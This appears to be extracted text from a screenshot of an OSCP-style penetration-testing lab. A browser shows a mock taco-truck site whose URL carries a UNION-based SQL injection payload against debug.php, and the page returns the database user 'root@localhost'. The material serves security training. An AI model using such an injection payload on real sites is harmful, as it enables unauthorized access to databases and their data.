 Customer Feedback - Mozilla Firefox
Customer Feedback
192.168.214.10/debug.php?id=1 union all select 1, 2, user()
Burp
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 root@localhost